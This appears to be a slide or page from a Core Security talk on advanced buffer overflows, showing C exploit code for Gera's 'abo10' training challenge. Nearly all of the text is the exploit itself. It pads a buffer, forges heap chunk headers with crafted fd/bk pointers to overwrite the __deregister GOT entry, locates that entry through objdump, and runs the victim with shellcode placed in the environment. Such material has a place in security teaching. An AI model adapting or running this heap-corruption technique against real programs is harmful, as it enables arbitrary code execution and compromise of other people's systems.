Core Security Core Security
Vulnerabilities in your code – Advanced Buffer Overflows
int main() {

        char *p;
        char evil_buffer[276 + 1];              /* 256 + 20 = 276 */
        char temp_buffer[64];
        char *env[3] = {shellcode, NULL};
        int shellcode_addr = 0xbffffffa - strlen(shellcode) -
strlen("/home/user/gera/abo10");
        int dreg_addr;
        FILE *f;

        printf("Shellcode address in stack is: 0x%x\n", shellcode_addr);

        sprintf(temp_buffer, "%s -R %s | %s deregister", OBJDUMP, VICTIM,
GREP);
        f = popen(temp_buffer, "r");
        if( fscanf(f, "%x", &dreg_addr) != 1) {
                pclose(f);
                printf("Error: Cannot find __deregister address in GOT\n");
                exit(1);
        }

        printf("_deregister address in GOT is: 0x%x\n", dreg_addr);


        p = evil_buffer;


        memset(p, 'A', (256));                          /* padding */
        p += 256;

        *((void **)p) = (void *) (NEGATIVE_SIZE);       /* prev_size field
of second chunk*/
        p += 4;

        *((void **)p) = (void *) (NEGATIVE_SIZE);       /* size field of
second chunk and
                                                          prev_size  filed
of fake chunk  */
        p += 4;

        *((void **)p) = (void *) (JUNK);                /* size field of
fake chunk*/
        p += 4;

        *((void **)p) = (void *) (dreg_addr - 12);      /* fd field of
second chunk */
        p += 4;

        *((void **)p) = (void *) (shellcode_addr);      /* bk field of
second chunk */
        p += 4;

        *p = '\0';

        execle("/home/user/gera/abo10", "abo10", evil_buffer, NULL, env);
}
31